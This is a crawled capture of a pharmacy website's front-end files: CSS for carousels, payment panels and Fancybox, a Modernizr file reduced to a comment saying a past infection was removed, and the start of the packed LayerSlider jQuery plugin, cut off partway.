    padding-right: 5px;
    vertical-align: top;
    white-space: normal !important;
    width: 230px;
}
.carosel {
    position: relative;
}
.carosel-inner {
    font-family: open_sansregular;
    font-size: 0;
    margin: 0 auto;
    overflow: hidden;
    white-space: nowrap;
    width: 92%;
}
.carosel-inner li {
    border-right: 1px solid #afe6e9;
    padding: 0 15px 0 10px;
}
.carosel-item {
    display: inline-block;
    margin-right: 12px;
    width: 51%;
}
.carosel-control {
    color: #00b6c2;
    cursor: pointer;
    display: inline-block;
    font-size: 22px;
    font-weight: 700;
    height: 25px;
    position: absolute;
    text-align: center;
    top: 30%;
}
.carosel-control-left {
    left: 7px;
}
.carosel-control-right {
    right: 7px;
}
.carosel-control:active, .carosel-control:hover {
    color: #00b6c2;
    text-decoration: none;
}
.ords {
    border: 1px solid #09b9c3;
    display: inline-block;
    font-family: open_sansregular,Arial,sans-serif;
    height: auto;
    margin: 0 auto;
    width: 100%;
}
.add-more {
    color: #00b6c2;
    font-family: open_sanssemibold;
}
.two-col {
    -moz-column-count: 2;
}
.modalBackground1 {
    background: #000 none repeat scroll 0 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0.8;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
}
.modal-content1 {
    background-color: #fff;
    border-radius: 0;
    height: auto;
    left: 500px;
    margin-top: 250px;
    position: fixed;
    top: 0;
    z-index: 9999;
}
.termsoffr {
    background: #f0c01a none repeat scroll 0 0;
    color: #20282a;
}
.m_head {
    color: #fff;
    font-family: OpenSans-Regular;
    font-size: 34px;
    margin: 40px 0 64px;
    text-align: center;
}
.mobi_app_phone, .mobi_app_right {
    display: inline;
    float: left;
}
.txt-white {
    font-family: OpenSans-Regular;
    font-size: 27px;
    margin: 0 0 7px 24px;
    text-align: left;
}
.txt-white-small {
    font-family: open_sansregular;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    margin-left: 24px;
    text-align: left;
}
.appimgdiv {
    margin: 0 0 7px 24px;
    text-align: left;
}
.gray-btn {
    background: #00b6c2 none repeat scroll 0 0 !important;
    border: medium none;
    border-radius: 0;
    color: #fff !important;
    cursor: pointer;
    font-family: open_sansregular !important;
    font-size: 14px;
    padding: 5px 10px;
    text-transform: uppercase;
}
.m_circle {
    background: #fff none repeat scroll 0 0;
    border-radius: 100%;
    color: #00b6c1;
    height: 35px;
    line-height: 35px;
    margin: 0 auto 0 145px;
    width: 35px;
}
.cust-mobile {
    background: #fff none repeat scroll 0 0;
    border: medium none;
    color: #6e6e6e;
    font-family: open_sanslight;
    font-size: 13px;
    font-weight: 200;
    height: 33px;
    line-height: 33px;
    margin: 20px 5px 0 0;
    padding-left: 7px;
    width: 203px;
}
.sms_icon {
    background: #000 none repeat scroll 0 0 !important;
    border: medium none;
    color: #fff;
    font-family: open_sanslight;
    font-size: 13px;
    height: 33px;
    line-height: 33px;
    margin-top: 20px;
    padding: 1px 7px 5px;
    text-transform: uppercase;
    width: 203px;
}
#cust_mobile + span.ValidationErrors {
    margin-left: 65px;
}
#divForPres .drugbox li {
    width: 300px;
}
.addrs-singl {
    padding-left: 15px;
}
.addrs-singl, .addrs-singl li, .addrs-singl li div {
    text-align: left !important;
}
.paygetpanel {
    background: #fff none repeat scroll 0 0;
    height: auto;
    padding: 15px;
}
.paygetpanel label {
    color: #000 !important;
    font-size: 13px !important;
}
.paygetway_dsb {
    background-color: #a6a6a6 !important;
}
.paygetway {
    background: #b4e4e9 url("../images/icons/pay-arrow-down.png?16010251113") no-repeat scroll 915px center;
    color: #333;
    cursor: pointer;
    display: block;
    font-size: 14px;
    height: 55px;
    line-height: 20px;
    margin-bottom: 2px;
    text-decoration: none;
    vertical-align: middle;
    width: 100%;
}
.paygetwayopen {
    background: #08908d url("../images/icons/pay-arrow-up.png?16010251113") no-repeat scroll 915px center;
    color: #fff;
    vertical-align: middle;
}
.paygetway_top {
    display: inline-block;
    padding-top: 10px;
}
.paygetway span.getm {
    background: rgba(0, 0, 0, 0) url("../images/icons/gat-m.png?16010251113") no-repeat scroll 0 0;
    float: left;
    height: 24px;
    margin: 10px 8px 0 10px;
    width: 28px;
}
.paygetwayopen span.getm {
    background: rgba(0, 0, 0, 0) url("../images/icons/gat-mhover.png?16010251113") no-repeat scroll 0 0;
    float: left;
    height: 24px;
    margin: 10px 8px 0 10px;
    width: 28px;
}
.paygetway span.getw {
    background: rgba(0, 0, 0, 0) url("../images/icons/gat-w.png?16010251113") no-repeat scroll 0 0;
    float: left;
    height: 24px;
    margin: 10px 8px 0 10px;
    width: 28px;
}
.paygetwayopen span.getw {
    background: rgba(0, 0, 0, 0) url("../images/icons/gat-whover.png?16010251113") no-repeat scroll 0 0;
    float: left;
    height: 24px;
    margin: 10px 8px 0 10px;
    width: 28px;
}
.paygetway span.getcd {
    background: rgba(0, 0, 0, 0) url("../images/icons/gat-cd.png?16010251113") no-repeat scroll 0 0;
    float: left;
    height: 20px;
    margin: 10px 8px 0 10px;
    width: 30px;
}
.paygetwayopen span.getcd {
    background: rgba(0, 0, 0, 0) url("../images/icons/gat-cdhover.png?16010251113") no-repeat scroll 0 0;
    float: left;
    height: 20px;
    margin: 10px 8px 0 10px;
    width: 30px;
}
.paygetway i.blue {
    color: #095c5e;
}
.paygetwayopen i.blue {
    color: #fff;
}
.btn-facebook {
    background-color: #3b5998;
    border-color: rgba(0, 0, 0, 0.2);
    color: #fff;
}
.btn-facebook:hover {
    background-color: #2d4373;
    border-color: rgba(0, 0, 0, 0.2);
    color: #fff;
}
.btn-google {
    background-color: #dd4b39;
    border-color: rgba(0, 0, 0, 0.2);
    color: #fff;
}
.btn-google:hover {
    background-color: #c23321;
    border-color: rgba(0, 0, 0, 0.2);
    color: #fff;
}
.fa-google::before {
    content: "";
}
.btn-social > *:first-child {
    border-right: 1px solid rgba(0, 0, 0, 0.2);
    bottom: 0;
    left: 0;
    line-height: 34px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 34px;
}
.btn-social {
    overflow: hidden;
    padding-left: 48px;
    padding-right: 30px;
    position: relative;
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.divOr {
    margin: 0 auto;
    width: 50%;
}
.divOr p {
    background-color: #ecf7f9;
    display: block;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: -16px !important;
    padding: 0 !important;
    text-align: center;
    width: 40px;
}
.ntc img {
    margin: 0;
}
.ntc_close {
    cursor: pointer;
    margin-left: -7px;
    margin-top: -8px;
    position: absolute;
}
#lbRemove {
    font-size: 12px;
    text-decoration: underline;
}
.paygetpanel .sc_d.check_capchas input {
    margin-left: 0;
}
.inline-block {
    display: inline-block;
}
#gateway .col-sm-3 {
    padding-left: 0;
    text-align: left;
}
.dis-info {
    color: #f94b4b;
    font-size: 13px;
}
.appliedon {
    color: #50a100;
    font-size: 13px;
    line-height: 20px;
}
.appliedon #spnCouponName {
    color: #2d2d2d;
    font-weight: 700;
    padding-left: 18px;
    text-transform: uppercase;
}
.appliedon #hrfRemove {
    color: #08908d;
    font-size: 12px;
    text-decoration: underline;
}
.appliedon i.fa {
    display: inline-block;
    float: left;
    font-size: 18px;
    line-height: 14px;
    padding-top: 4px;
}
strike {
    background: rgba(0, 0, 0, 0) url("../images/blackborder.png?16010251113") repeat-x scroll 0 53%;
    padding: 0 !important;
    text-decoration: none;
    width: auto;
}
.info_green {
    background: rgba(0, 0, 0, 0) url("../images/icons/pro-info2.png?16010251113") no-repeat scroll left center;
    color: #407b21 !important;
    font-size: 13px;
    margin-left: 20px;
    padding: 6px 22px;
}
@media not all {
}
#Contactft_fotup .slideExpandUp2 {
    left: 30px;
    position: relative;
    width: 200px;
    z-index: 3000;
}
#Contactft_fotup .flg {
    bottom: -290px;
    left: 30px;
    position: fixed;
    z-index: 3000;
}
#Contactft_fotup .flg_close {
    cursor: pointer;
    display: block;
    margin-left: 192px;
    margin-top: -270px;
    position: absolute;
    z-index: 9999;
}
#headerhome_divvideo .carousel-control {
    width: 0 !important;
}
#headerhome_divvideo .carousel-control.left, #headerhome_divvideo .carousel-control.right {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    display: none;
    margin-top: 100px;
}
#headerhome_divvideo {
    margin-bottom: -10px !important;
}
#headerhome_divvideo .carousel-control.right {
    margin-right: 180px !important;
}
#headerhome_divvideo .carousel-control.left {
    margin-left: 140px !important;
}
#headerhome_divvideo .circle {
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    color: #00b6c2 !important;
    font-size: 26px;
    height: 35px;
    line-height: 14px;
    padding: 10px;
    text-align: center;
    text-shadow: none !important;
    width: 35px;
}
#headerhome_divvideo carousel-control {
    display: none;
}
.col-sm-9d {
    float: left;
    width: 69%;
}
.col-sm-9e {
    float: left;
    width: 80%;
}
.col-sm-2d {
    float: left;
    width: 22.6%;
}
.space8j {
    margin-left: 10px;
}
#acc_setup .mdysucess ~ #divPeraccount, #acc_setup .mdysucess ~ .clear1, #billing .mdysucess ~ .mgn10, #personal_info .mdysucess ~ #divPerinfo, #personal_info .mdysucess ~ .clear1, #shipping .mdysucess + .clear1, #shipping .mdysucess ~ .clear1, #shipping .mdysucess ~ .mgn10, #uppres_info .mdysucess ~ .clear1, #uppres_info .mdysucess ~ .mgn10 {
    display: none !important;
}
#acc_setup .mdysucess, #billing .mdysucess, #personal_info .mdysucess, #shipping .mdysucess, #uppres_info .mdysucess {
    background-color: transparent;
    background-position: 2px 17px;
    border: 0 none;
    font-size: 14px;
    margin: 0 auto;
    padding: 20px 8px 6px 36px;
    width: 380px;
}
#uppres_info .mdysucess {
    width: 400px;
}
.fancybox-image, .fancybox-inner, .fancybox-nav, .fancybox-nav span, .fancybox-outer, .fancybox-skin, .fancybox-tmp, .fancybox-wrap, .fancybox-wrap iframe, .fancybox-wrap object {
    border: 0 none;
    margin: 0;
    outline: 0 none;
    padding: 0;
    vertical-align: top;
}
.fancybox-wrap {
    left: 0;
    position: absolute;
    top: 0;
    z-index: 8020;
}
.fancybox-skin {
    background: #ecf7f9 none repeat scroll 0 0 !important;
    border: 2px solid #00b6c3;
    border-radius: 4px;
    color: #444;
    position: relative;
    text-shadow: none;
}
.fancybox-opened {
    z-index: 8030;
}
.fancybox-inner, .fancybox-outer {
    position: relative;
}
.fancybox-inner {
    overflow: hidden;
}
.fancybox-type-iframe .fancybox-inner {
    overflow: hidden !important;
}
.fancybox-error {
    color: #444;
    font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
    margin: 0;
    padding: 15px;
    white-space: nowrap;
}
.fancybox-iframe, .fancybox-image {
    display: block;
    height: 100%;
    width: 100%;
}
.fancybox-image {
    max-height: 100%;
    max-width: 100%;
}
#fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
    background-image: url("../images/fancybox/fancybox_sprite.png?16010251113");
}
#fancybox-loading {
    background-position: 0 -108px;
    cursor: pointer;
    left: 50%;
    margin-left: -22px;
    margin-top: -22px;
    opacity: 0.8;
    position: fixed;
    top: 50%;
    z-index: 8060;
}
#fancybox-loading div {
    background: rgba(0, 0, 0, 0) url("../images/fancybox/fancybox_loading.gif?16010251113") no-repeat scroll center center;
    height: 44px;
    width: 44px;
}
.fancybox-close {
    cursor: pointer;
    height: 36px;
    position: absolute;
    width: 36px;
}
.fancybox-nav {
    background: transparent url("../images/fancybox/blank.gif?16010251113") repeat scroll 0 0;
    cursor: pointer;
    height: 100%;
    position: absolute;
    text-decoration: none;
    top: 0;
    width: 40%;
    z-index: 8040;
}
.fancybox-prev {
    left: 0;
}
.fancybox-next {
    right: 0;
}
.fancybox-nav span {
    cursor: pointer;
    height: 34px;
    margin-top: -18px;
    position: absolute;
    top: 50%;
    visibility: hidden;
    width: 36px;
    z-index: 8040;
}
.fancybox-prev span {
    background-position: 0 -36px;
    left: 10px;
}
.fancybox-next span {
    background-position: 0 -72px;
    right: 10px;
}
.fancybox-nav:hover span {
    visibility: visible;
}
.fancybox-tmp {
    left: -99999px;
    max-height: 99999px;
    max-width: 99999px;
    overflow: visible !important;
    position: absolute;
    top: -99999px;
    visibility: hidden;
}
.fancybox-lock {
    overflow: hidden !important;
    width: auto;
}
.fancybox-lock body {
    overflow: hidden !important;
}
.fancybox-lock-test {
    overflow-y: hidden !important;
}
.fancybox-overlay {
    background: rgba(0, 0, 0, 0) url("../images/fancybox/fancybox_overlay.png?16010251113") repeat scroll 0 0;
    display: none;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    z-index: 8010;
}
.fancybox-overlay-fixed {
    bottom: 0;
    position: fixed;
    right: 0;
}
.fancybox-lock .fancybox-overlay {
    overflow-x: auto;
    overflow-y: scroll;
}
.fancybox-title {
    font: 400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
    position: relative;
    text-shadow: none;
    visibility: hidden;
}
.fancybox-opened .fancybox-title {
    visibility: visible;
}
.fancybox-title-float-wrap {
    bottom: 0;
    margin-bottom: -35px;
    position: absolute;
    right: 50%;
    text-align: center;
}
.fancybox-title-float-wrap .child {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    border-radius: 15px;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    line-height: 24px;
    margin-right: -100%;
    padding: 2px 20px;
    text-shadow: 0 1px 2px #222;
    white-space: nowrap;
}
.fancybox-title-outside-wrap {
    color: #fff;
    margin-top: 10px;
    position: relative;
}
.fancybox-title-inside-wrap {
    padding-top: 10px;
}
.fancybox-title-over-wrap {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 10px;
    position: absolute;
}
@media not all, only screen and (min--moz-device-pixel-ratio: 1.5), not all {
#fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
    background-image: url("../images/fancybox/fancybox_sprite@2x.png?16010251113");
    background-size: 44px 152px;
}
#fancybox-loading div {
    background-image: url("../images/fancybox/fancybox_loading@2x.gif?16010251113");
    background-size: 24px 24px;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://sharifpharma.com/js/modernizr.custom.js
body_size: 301
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-touch-shiv-cssclasses-teststyles-prefixes-load
 */

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/


--- FILE ---
content_type: text/javascript
request_url: https://sharifpharma.com/layerslider/js/layerslider.kreaturamedia.jquery.js
body_size: 51417
content:

/*
	* LayerSlider
	*
	* (c) 2011-2013 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* Licenses: 			http://codecanyon.net/licenses/
*/



eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('16 9E(e,t,n){10(28 e=="aE"){12 r=34("#"+e)}19 10(28 e=="9B"){12 r=e}12 i,s;2I(t){1j"78":i="bq 34 55";s="6J 6N 6O aS 4F 36 3k 7e 7d 4V 3k 7I aZ 9O an 8I 8m 36 2o 34 5X 5a 7G a aM d6 4t 3e 5O 5R\'t 2Q 3k 6I. <1T>9X ae 5r 3k 4g 6Q a4 2W a2 14 6I 4t 9R 2o \\"a5 7b a6 2W 3l\\" ag 3p 2o ac 9Q 9n 2o 9e 6P.</1T><br><br>4x 14 dd\'t 6K 3k 8T, 7M 9L 2W dg d4 7e 5k 4F-by-4F 2W 18 9M 5a 4F 7G 14 55. 4x 3R cS ak 2o dQ 5k, 7M 8Y 6V 2o 5k 8d 2W 6K 14 1j. 4x 1F 36 3k 7d 7G 14 8T, 7x dq be 3k 7I 4t 3R dv 8Y 6V 2o 8d 36 2o 7I. dt af 4Y c0 2W 5w c8 bJ 36 2o 34 5X.<br><br>4x bG 41 bF 4F 2W af 3R, 7M 9f a cb 3p 2o cc 6P 36 2o cB 5r ah.";1k;1j"9F":i="5F 34 55";s="6J 6N 6O 3R 9j 9J an 5F 2v ("+n+\') 36 2o 34 5X. 3e cC at cA 2v 1.7.0 4V cz. 4x 3R 9j 9J 2o 4g 2v 36 3e, 3R 5R 9L 9M 2o "34 cD" 5k 4Y 2o 5O 5k cI. 4x 3R cG\\\'t cH cv 2W do, 3R 5R 9f cj a ch cg 4Y ce ah cf cr. cs cp a a9 5O 6Q 9Y (4V a a9 cn 9Y 3p cl cd) 2W 6K 14 55.\';1k;1j"80":i="34 9N 55";s=\'6J 6N 6O 4F 36 3k 7e 7d cu cF 34 9N 4t 9O an 8I 8m 36 14 5X 5a 5R am cZ. 9X ae 5r 3k 4g 6Q a4 2W a2 14 6I 4t 9R 2o "a5 7b a6 2W 3l" ag 3p 3k ac 9Q 9n 2o 9e 6P.\';1k}r.1t("11-7q");r.3z(\'<p 1n="11-aH">!</p>\');r.3z(\'<p 1n="11-7q-aG">3e: \'+i+"</p>");r.3z(\'<p 1n="11-7q-6T">\'+s+"</p>")}(16(e){e.9x.2M=16(n){12 r="1.7.0";12 i=e.9x.78;12 s=e(14);12 o=16(e,t){12 n=e.1Y(".");12 r=t.1Y(".");2u(12 i=0;i<n.1o;++i){10(r.1o==i){1P 1e}10(1c(n[i])==1c(r[i])){aD}19 10(1c(n[i])>1c(r[i])){1P 1e}19{1P 1a}}10(n.1o!=r.1o){1P 1a}1P 1a};10(!o("1.8.0",i)){s.1t("11-9H")}10(!o(r,i)){9E(s,"9F",i)}19{10((28 n).3s("9B|3c")){1P 14.1X(16(e){3m t(14,n)})}19{10(n=="13"){12 u=e(14).13("3e").g;10(u){1P u}}19{1P 14.1X(16(t){12 r=e(14).13("3e");10(r){10(!r.g.2Y&&!r.g.3C){10(28 n=="3M"){10(n>0&&n<r.g.2E+1&&n!=r.g.2a){r.4k(n)}}19{2I(n){1j"1O":r.o.5B(r.g);r.1O("5P");1k;1j"1R":r.o.5K(r.g);r.1R("5P");1k;1j"23":10(!r.g.2G){r.o.a7(r.g);r.g.2V=1a;r.23()}1k}}}10(n=="4G"){r.d.6k()}10((r.g.2G||!r.g.2G&&r.g.2V)&&n=="1h"){r.o.a0(r.g);r.g.2V=1e;r.g.1H.18(\'2e[1l*="5c.4u"], 2e[1l*="5d.4v"]\').1X(16(){3a(e(14).13("5D"))});r.1h()}10(n=="9u 1h"){r.8D()}}})}}}};12 t=16(s,o){12 u=14;u.$9A=e(s).1t("11-2h");u.$9A.13("3e",u);u.2Q=16(){u.o=e.4I({},t.8Q,o);u.g=e.4I({},t.5J);u.g.4i=e(s).43("11-9H")?1e:1a;10(28 9K!="3c"){u.t=e.4I({},9K)}10(28 9w!="3c"){u.ct=e.4I({},9w)}10(!u.g.9k){u.g.9k=1a;u.4G();10(e("4e").18(\'9h[7g*="4g"]\').1o){u.g.6R=e("4e").18(\'9h[7g*="4g"]\').1f("7g").1Y("4g")[1]}10(e("4e").18(\'7a[1l*="5W"]\').1o){10(e("4e").18(\'7a[1l*="5W"]\').1f("1l").1w("?")!=-1){u.g.7c=e("4e").18(\'7a[1l*="5W"]\').1f("1l").1Y("?")[1].1Y("=")[1]}}u.d.aT("3e bu");u.d.aU(\'<a 2f="#">1O</a> | <a 2f="#">1R</a> | <a 2f="#">23</a> | <a 2f="#">1h</a> | <a 2f="#">9u 1h</a>\');u.d.3A.18("a").1X(16(){e(14).2k(16(t){t.38();e(s).2M(e(14).6T())})});u.d.aT("3e 2v bb");u.d.aU("7b 2v: <1T>"+u.g.2v+"</1T>");10(u.g.7c){u.d.aL("5O 2v: <1T>"+u.g.7c+"</1T>")}10(u.g.6R){u.d.aL("4g 2v: <1T>"+u.g.6R+"</1T>")}u.d.aL("34 2v: <1T>"+e().78+"</1T>");10(e(s).1f("4n")){u.d.aT("3e 2h");u.d.aU("#"+e(s).1f("4n"))}10(!u.o.2H||u.o.2H==""||!u.o.3O||u.o.3O==""){u.d.aT("aX aR 2H. aQ: aP 2H 4t / 4V 3O.");u.4A()}19{u.d.aT("b8 2W 2Q 6V 2H: "+u.o.2H,1a);e(s).1t("11-"+u.o.2H);12 n=u.o.3O+u.o.2H+"/2H.17";70=e("ad");10(!e("ad").1o){70=e("3l")}10(e(\'6w[2f="\'+n+\'"]\').1o){u.d.aU(\'b5 "\'+u.o.2H+\'" 41 b1 3w.\');r=e(\'6w[2f="\'+n+\'"]\');10(!u.g.3w){u.g.3w=1a;2i(16(){u.4A()},5v)}}19{10(2p.a8){2p.a8(n);12 r=e(\'6w[2f="\'+n+\'"]\')}19{12 r=e(\'<6w 5I="b3" 2f="\'+n+\'" 4d="6T/17" />\').1q(70)}}r.2Q(16(){10(!u.g.3w){u.d.aU("8j.2Q(); 73");u.g.3w=1a;2i(16(){u.4A()},5v)}});e(2Z).2Q(16(){10(!u.g.3w){u.d.aU("$(2Z).2Q(); 73");u.g.3w=1a;2i(16(){u.4A()},5v)}});2i(16(){10(!u.g.3w){u.d.aT("b2 b0: b4 8j.2Q(); 4V $(2Z).2Q(); b9 73");u.g.3w=1a;u.4A()}},3S)}}};u.4A=16(){10(!e("4e").1f("4n")){e("4e").1f("4n","11-5J")}19 10(!e("3l").1f("4n")){e("3l").1f("4n","11-5J")}u.g.1D=16(){10(u.g.4o&&u.g.3X){1P u.g.4o}19{1P e(s).1b()}};u.g.1G=16(){10(u.g.4J&&u.g.3X){1P u.g.4J}19{1P e(s).1d()}};10(e(s).18(".11-1Q").1o==1){u.o.6f=1e;u.o.7S=1e;u.o.6t=1e;u.o.63=1e;u.o.3Y=0;u.o.5U=1e;u.o.3Q=1a;u.o.2g=1;u.o.32="b7"}10(u.o.1b){u.g.6L=u.g.2C=""+u.o.1b}19{u.g.6L=u.g.2C=e(s)[0].1J.1b}10(u.o.1d){u.g.3W=""+u.o.1d}19{u.g.3W=e(s)[0].1J.1d}10(u.g.2C.1w("%")==-1&&u.g.2C.1w("1A")==-1){u.g.2C+="1A"}10(u.g.3W.1w("%")==-1&&u.g.3W.1w("1A")==-1){u.g.3W+="1A"}10(u.o.9b&&u.g.2C.1w("1A")!=-1&&u.g.3W.1w("1A")!=-1){u.g.3x=1a}19{u.g.3x=1e}e(s).18(\'*[1n*="11-s"], *[1n*="11-bg"]\').1X(16(){10(!e(14).2s().43("11-1Q")){e(14).b6(e(14).2s())}});e(s).18(".11-1Q").1X(16(){e(14).30(\':8b([1n*="11-"])\').1X(16(){e(14).5w()})});e(s).18(\'.11-1Q, *[1n*="11-s"]\').1X(16(){10(e(14).1f("5I")||e(14).1f("1J")){10(e(14).1f("5I")){12 t=e(14).1f("5I").3b().1Y(";")}19{12 t=e(14).1f("1J").3b().1Y(";")}2u(x=0;x<t.1o;x++){3j=t[x].1Y(":");10(3j[0].1w("3N")!=-1){3j[1]=u.8F(3j[1])}12 n="";10(3j[2]){n=":"+e.54(3j[2])}10(3j[0]!=" "&&3j[0]!=""){e(14).13(e.54(3j[0]),e.54(3j[1])+n)}}}12 r=e(14);r.13("4a",r[0].1J.1i);r.13("3P",r[0].1J.1u);10(e(14).41("a")&&e(14).30().1o>0){r=e(14).30()}12 i=r.1b();12 s=r.1d();10(r[0].1J.1b&&r[0].1J.1b.1w("%")!=-1){i=r[0].1J.1b}10(r[0].1J.1d&&r[0].1J.1d.1w("%")!=-1){s=r[0].1J.1d}r.13("31",i);r.13("33",s);r.13("77",r.17("26-1i"));r.13("74",r.17("26-1I"));r.13("71",r.17("26-1u"));r.13("72",r.17("26-1s"));10(!u.g.1N){12 o=28 3Z(r.17("2B"))=="3M"?1x.5s(3Z(r.17("2B"))*1Z)/1Z:1;e(14).13("6l",o)}10(r.17("3h-1i-1b").1w("1A")==-1){r.13("6y",r[0].1J.8x)}19{r.13("6y",r.17("3h-1i-1b"))}10(r.17("3h-1I-1b").1w("1A")==-1){r.13("6C",r[0].1J.8s)}19{r.13("6C",r.17("3h-1I-1b"))}10(r.17("3h-1u-1b").1w("1A")==-1){r.13("5N",r[0].1J.8h)}19{r.13("5N",r.17("3h-1u-1b"))}10(r.17("3h-1s-1b").1w("1A")==-1){r.13("65",r[0].1J.8t)}19{r.13("65",r.17("3h-1s-1b"))}r.13("8e",r.17("8c-88"));r.13("8a",r.17("89-1d"))});10(2p.7m.8v){2u(12 t=0;t<e(s).18(".11-1Q").1o;t++){10(e(s).18(".11-1Q").3G(t).13("aY")==2p.7m.8v.1Y("#")[1]){u.o.2g=t+1}}}e(s).18(\'*[1n*="11-7k-"]\').1X(16(){12 t=e(14).1f("1n").1Y(" ");2u(12 n=0;n<t.1o;n++){10(t[n].1w("11-7k-")!=-1){12 r=1c(t[n].1Y("11-7k-")[1]);e(14).17({aO:"aN"}).2k(16(t){t.38();e(s).2M(r)})}}});u.g.2E=e(s).18(".11-1Q").1o;10(u.o.5S&&u.g.2E>2){u.o.2g=="2t";u.o.7Z=1e}19{u.o.5S=1e}10(u.o.2g=="2t"){u.o.2g=1x.29(1x.2t()*u.g.2E+1)}u.o.2g=u.o.2g<u.g.2E+1?u.o.2g:1;u.o.2g=u.o.2g<1?1:u.o.2g;u.g.47=1;10(u.o.4r){u.g.47=0}12 n=2p.7m.2f.1w("aW:")==-1?"":"aV:";e(s).18(\'2e[1l*="5c.4u"], 2e[1l*="4u.be"]\').1X(16(){e(14).2s().1t("11-6s-1Q");10(e(14).2s(\'[1n*="11-s"]\')){12 t=e(14);e.8y(n+"//bt.8V.6E/bs/99/bv/"+e(14).1f("1l").1Y("92/")[1].1Y("?")[0]+"?v=2&bw=98&97=?",16(e){t.13("6o",1c(e["bA"]["bz$bx"]["bp$2l"]["bo"])*3S)});12 r=e("<1g>").1t("11-5g").1q(e(14).2s());e("<22>").1q(r).1t("11-3U").1f("1l",n+"//22.8V.6E/aK/"+e(14).1f("1l").1Y("92/")[1].1Y("?")[0]+"/"+u.o.8R);e("<1g>").1q(r).1t("11-94");e(14).2s().17({1b:e(14).1b(),1d:e(14).1d()}).2k(16(){u.g.2Y=1a;10(u.g.3q){10(u.o.3Q!=1e){u.g.3q=1e}u.g.2V=1a}19{u.g.2V=u.g.2G}10(u.o.3Q!=1e){u.1h()}u.g.52=1a;e(14).18("2e").1f("1l",e(14).18("2e").13("4m"));e(14).18(".11-5g").1C(u.g.v.d).2U(u.g.v.7z,16(){10(u.o.3Q=="1U"&&u.g.2V==1a){12 e=2i(16(){u.23()},t.13("6o")-u.g.v.d);t.13("5D",e)}u.g.2Y=1e;10(u.g.3g==1a){u.3L(u.g.1H,16(){u.g.3g=1e})}})});12 i="&";10(e(14).1f("1l").1w("?")==-1){i="?"}10(e(14).1f("1l").1w("3u=0")!=-1){e(14).13("4m",e(14).1f("1l").2j("3u=0","3u=1"))}19 10(e(14).1f("1l").1w("3u")==-1){e(14).13("4m",e(14).1f("1l")+i+"3u=1")}e(14).13("31",e(14).1f("1b"));e(14).13("33",e(14).1f("1d"));e(14).1f("1l","")}});e(s).18(\'2e[1l*="5d.4v"]\').1X(16(){e(14).2s().1t("11-6s-1Q");10(e(14).2s(\'[1n*="11-s"]\')){12 t=e(14);12 r=e("<1g>").1t("11-5g").1q(e(14).2s());e.8y(n+"//4v.6E/99/bh/6s/"+e(14).1f("1l").1Y("6s/")[1].1Y("?")[0]+".98?97=?",16(n){e("<22>").1q(r).1t("11-3U").1f("1l",n[0]["bf"]);t.13("6o",1c(n[0]["2l"])*3S);e("<1g>").1q(r).1t("11-94")});e(14).2s().17({1b:e(14).1b(),1d:e(14).1d()}).2k(16(){u.g.2Y=1a;10(u.g.3q){10(u.o.3Q!=1e){u.g.3q=1e}u.g.2V=1a}19{u.g.2V=u.g.2G}10(u.o.3Q!=1e){u.1h()}u.g.52=1a;e(14).18("2e").1f("1l",e(14).18("2e").13("4m"));e(14).18(".11-5g").1C(u.g.v.d).2U(u.g.v.7z,16(){10(u.o.3Q=="1U"&&u.g.2V==1a){12 e=2i(16(){u.23()},t.13("6o")-u.g.v.d);t.13("5D",e)}u.g.2Y=1e;10(u.g.3g==1a){u.3L(u.g.1H,16(){u.g.3g=1e})}})});12 i="&";10(e(14).1f("1l").1w("?")==-1){i="?"}10(e(14).1f("1l").1w("3u=0")!=-1){e(14).13("4m",e(14).1f("1l").2j("3u=0","3u=1"))}19 10(e(14).1f("1l").1w("3u")==-1){e(14).13("4m",e(14).1f("1l")+i+"3u=1")}e(14).13("31",e(14).1f("1b"));e(14).13("33",e(14).1f("1d"));e(14).1f("1l","")}});10(u.o.4r){u.o.2g=u.o.2g-1==0?u.g.2E:u.o.2g-1}u.g.2a=u.o.2g;u.g.1H=e(s).18(".11-1Q:3G("+(u.g.2a-1)+")");e(s).18(".11-1Q").bi(\'<1g 1n="11-27"></1g>\');e("<1g>").1t("11-3E-bj").5G(e(s));10(u.o.8r){u.g.3K=e("<1g>").1t("11-bn-4M").1q(e(s).18(".11-27"))}10(u.o.9d&&!u.g.1N){u.g.2R=e("<1g>").1t("11-bm-4M").1q(e(s).18(".11-27"));u.g.2R.3z(e(\'<1g 1n="11-ct-1i"><1g 1n="11-ct-3t"><1g 1n="11-ct-95"><1g 1n="11-ct-96"></1g></1g></1g></1g><1g 1n="11-ct-1I"><1g 1n="11-ct-3t"><1g 1n="11-ct-95"><1g 1n="11-ct-96"></1g></1g></1g></1g><1g 